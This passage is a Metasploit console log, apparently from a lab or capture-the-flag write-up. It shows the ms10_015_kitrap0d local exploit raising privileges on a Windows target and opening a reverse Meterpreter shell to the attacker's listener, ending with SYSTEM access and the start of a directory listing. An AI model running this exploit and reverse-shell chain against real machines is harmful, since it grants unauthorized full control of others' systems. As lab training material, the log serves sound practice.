 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Launching notepad to host the exploit...
[+] Process 3044 launched.
[*] Reflectively injecting the exploit DLL into 3044...
[*] Injecting exploit into 3044 ...
[*] Exploit injected. Injecting payload into 3044...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.20:4444 -> 10.10.10.15:1032) at 2020-11-15 18:51:50
500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > dir
Listing: C:\WINDOWS\system32
============================
Mode Size Type Last modified Name